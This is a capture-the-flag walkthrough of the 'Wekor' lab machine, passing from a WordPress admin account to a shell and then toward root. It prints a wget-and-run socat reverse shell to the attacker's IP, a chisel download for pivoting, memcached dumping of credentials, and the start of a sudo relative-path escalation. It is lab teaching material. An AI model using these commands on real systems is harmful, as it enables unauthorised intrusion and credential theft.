

This user is NOT an administrator account.
User wp_eagle:


Same for user wp_eagle.
User wp_yura:


User wp_yura is an administrator account!!
To get a reverse shell, we can:
- Go to “Theme Editor” in “Appearance” -> choose “404 Template” -> Modify the file content to a PHP reverse shell -> click “Update”:

- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# nc -lnvp 443
listening on [any] 443 ...
- Trigger the PHP reverse shell:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# curl http://site.wekor.thm/wordpress/wp-content/themes/twentytwentyone/404.php
[...]
connect to [10.18.61.134] from (UNKNOWN) [10.10.10.35] 47698
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
07:35:02 up 14 min, 0 users, load average: 0.99, 1.19, 0.99
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1129): Inappropriate ioctl for device
bash: no job control in this shell
www-data@osboxes:/$ ip a
ip a
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:94:36:70:83:dd brd ff:ff:ff:ff:ff:ff
inet 10.10.10.35/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::94:36ff:fe70:83dd/64 scope link
valid_lft forever preferred_lft forever
I’m www-data!
Stable shell via socat:
┌──(root🌸siunam)-[/opt/…/binaries/linux/x86/socat-2.0.0-b8]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@osboxes:/$ wget http://10.18.61.134/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.18.61.134:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/09/23 07:51:24 socat[42520] N opening character device "/dev/pts/2" for reading and writing
2022/09/23 07:51:24 socat[42520] N listening on AF=2 0.0.0.0:4444
2022/09/23 07:51:28 socat[42520] N accepting connection from AF=2 10.10.10.35:45424 on AF=2 10.18.61.134:4444
2022/09/23 07:51:28 socat[42520] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@osboxes:/$
www-data@osboxes:/$ stty rows 22 columns 107
www-data@osboxes:/$ export TERM=xterm-256color
www-data@osboxes:/$ ^C
www-data@osboxes:/$
Privilege Escalation
www-data to Orka
www-data@osboxes:/$ cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
Orka:x:1001:1001::/home/Orka:/bin/bash
Found 1 user: Orka
Found MySQL credentials in /var/www/html/site.wekor.thm/wordpress/wp-config.php:
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress$ cat wp-config.php
[...]
/** MySQL database username */
define( 'DB_USER', 'root' );
/** MySQL database password */
define( 'DB_PASSWORD', '{Redacted}' );
Tried password reuse for user Orka, but no dice.
Internal open ports:
www-data@osboxes:/$ netstat -tunlp
[...]
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3010 0.0.0.0:* LISTEN -
In the above netstat command, we can see that port 11211 and 3010 is opened at localhost, which is very weird.
We can use chisel to do dynamic port forwarding to determine what services are they running:
┌──(root🌸siunam)-[/opt/chisel]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@osboxes:/$ wget http://10.18.61.134/chiselx86 -O /tmp/chisel;chmod +x /tmp/chisel
Dynamic port forwarding:
┌──(root🌸siunam)-[/opt/chisel]
└─# ./chiselx64 server -p 8888 --reverse
www-data@osboxes:/$ /tmp/chisel client 10.18.61.134:8888 R:socks
Using nmap to scan those ports with proxychains:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# proxychains nmap -sT -sC -sV -T4 -p3010,11211 127.0.0.1
[...]
PORT STATE SERVICE VERSION
3010/tcp open gw?
11211/tcp open memcached Memcached 1.4.25 (uptime 2855 seconds; Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Hmm… Memcached??
Memcached is a general-purpose distributed memory-caching system. It is often used to speed up dynamic database-driven websites by caching data and objects in RAM to reduce the number of times an external data source must be read. (Source: Wikipedia)
According to HackTricks, we can do some enumeration to Memcache on port 11211!
To exfiltrate all the information saved inside a memcache instance you need to:
- Find slabs with active items
- Get the key names of the slabs detected before
- Exfiltrate the saved data by getting the key names
Remember that this service is just a cache, so data may be appearing and disappearing.
echo "version" | nc -vn -w 1 127.0.0.1 11211 #Get version
echo "stats" | nc -vn -w 1 127.0.0.1 11211 #Get status
echo "stats slabs" | nc -vn -w 1 127.0.0.1 11211 #Get slabs
echo "stats items" | nc -vn -w 1 127.0.0.1 11211 #Get items of slabs with info
echo "stats cachedump <number> 0" | nc -vn -w 1 <IP> 11211 #Get key names (the 0 is for unlimited output size)
echo "get <item_name>" | nc -vn -w 1 127.0.0.1 11211 #Get saved info
Get slabs:
www-data@osboxes:/$ echo "stats slabs" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
STAT 1:chunk_size 80
STAT 1:chunks_per_page 13107
STAT 1:total_pages 1
STAT 1:total_chunks 13107
STAT 1:used_chunks 5
STAT 1:free_chunks 13102
STAT 1:free_chunks_end 0
STAT 1:mem_requested 321
STAT 1:get_hits 0
STAT 1:cmd_set 215
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048560
END
Get items of slabs with info:
www-data@osboxes:/$ echo "stats items" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
STAT items:1:number 5
STAT items:1:age 3376
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 0
STAT items:1:lrutail_reflocked 0
END
Get key names:
www-data@osboxes:/$ echo "stats cachedump 1 0" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
ITEM id [4 b; 1663932067 s]
ITEM email [14 b; 1663932067 s]
ITEM salary [8 b; 1663932067 s]
ITEM password [15 b; 1663932067 s]
ITEM username [4 b; 1663932067 s]
END
cachedump 1 has password and username!
Let’s get the saved info:
www-data@osboxes:/$ echo "get username" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
VALUE username 0 4
Orka
END
www-data@osboxes:/$ echo "get password" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
VALUE password 0 15
{Redacted}
END
Found Orka password!
Let’s Switch User to Orka!
www-data@osboxes:/$ su Orka
Password:
Orka@osboxes:/$ whoami;hostname;id;ip a
Orka
osboxes
uid=1001(Orka) gid=1001(Orka) groups=1001(Orka)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:94:36:70:83:dd brd ff:ff:ff:ff:ff:ff
inet 10.10.10.35/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::94:36ff:fe70:83dd/64 scope link
valid_lft forever preferred_lft forever
I’m Orka!
user.txt:
Orka@osboxes:/$ cat /home/Orka/user.txt
{Redacted}
Orka to root
Sudo permission:
Orka@osboxes:/$ sudo -l
[sudo] password for Orka:
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
User Orka is able to run /home/Orka/Desktop/bitcoin as root!
Orka@osboxes:~/Desktop$ ls -lah
total 20K
drwxrwxr-x 2 root root 4.0K Jan 23 2021 .
drwxr-xr-- 18 Orka Orka 4.0K Jan 26 2021 ..
-rwxr-xr-x 1 root root 7.6K Jan 23 2021 bitcoin
-rwxr--r-- 1 root root 588 Jan 23 2021 transfer.py
transfer.py:
import time
import socket
import sys
import os
result = sys.argv[1]
print "Saving " + result + " BitCoin(s) For Later Use "
test = raw_input("Do you want to make a transfer? Y/N : ")
if test == "Y":
try:
print "Transfering " + result + " BitCoin(s) "
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(("127.0.0.1",3010))
s.send("Transfer : " + result + "To https://transfer.bitcoins.com")
time.sleep(2.5)
print ("Transfer Completed Successfully...")
time.sleep(1)
s.close()
except:
print("Error!")
else:
print("Quitting...")
time.sleep(1)
bitcoin binary:
Orka@osboxes:~/Desktop$ file bitcoin
bitcoin: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=8280915d0ebb7225ed63f226c15cee11ce960b6b, not stripped
Since it’s not stripped, we can use strings to list all the strings in that binary:
Orka@osboxes:~/Desktop$ strings bitcoin
[...]
Enter the password :
password
Access Denied...
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins :
Sorry, This is not a valid amount!
python /home/Orka/Desktop/transfer.py %c
[...]
- Found
bitcoinbinary password:password
Orka@osboxes:~/Desktop$ ./bitcoin
Enter the password : password
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 9
Saving 9 BitCoin(s) For Later Use
Do you want to make a transfer? Y/N : Y
Transfering 9 BitCoin(s)
Transfer Completed Successfully...
In the strings bitcoin binary, we see that the python is NOT using an absoulte path, which could be abused to escalate to root!
Exploitable: (Relative path)
python
Not exploitable: (Absoulte path)
/usr/bin/python
However in the sudo permission, we see the secure_path:
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
